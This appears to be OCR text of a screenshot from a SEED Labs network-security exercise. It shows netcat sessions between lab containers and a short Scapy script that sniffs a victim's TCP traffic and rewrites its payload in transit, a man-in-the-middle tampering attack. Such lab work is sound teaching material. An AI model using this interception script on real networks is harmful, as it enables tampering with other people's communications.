 Seed Ubuntu - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
SIFT-Workstation
Seed Ubuntu
Home Lab
Kali
Windows10
SRT411
Splunk
SplunkServ...
Forwarder
LAMP
ELK Stack
Seed Ubuntu
Activities
Terminal
Feb 4 13:12
Terminal
root@317c92b154d8:/# nc 192.168.60.5
nc: missing port number
root@317c92b154d8:/# nc 192.168.60.5 9090
Aidan
Aidan
Aidan
root@120a552c540c:/# nc -lp 9090
Aidan
Aidan
AIDAN
Terminal
alio1 Seed Labs $ sudo ./AITM.py
*** b'Aidan\n', length: 6
.
Sent 1 packets.
Terminal
alio1 Seed Labs $ cat AITM.py
#!/usr/bin/env python3
from scapy.all import *
int = "br-935f87722f66"
victimMAC = "02:42:0a:09:00:05"
def spoof_pkt(pkt):
newpkt = IP(bytes(pkt[IP]))
del(newpkt.chksum)
del(newpkt[TCP].payload)
del(newpkt[TCP].chksum)
if pkt[TCP].payload:
data = pkt[TCP].payload.load
print("*** %s, length: %d" % (data, len(data)))
newdata = data.replace(b'Aidan', b'AAAAAA')
send(newpkt/newdata)
else:
send(newpkt)
template = "tcp and (ether src {A})"
f = template.format(A=victimMAC)
pkt = sniff(iface=int, filter=f, prn=spoof_pkt)
alio1 Seed Labs $
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.
1:12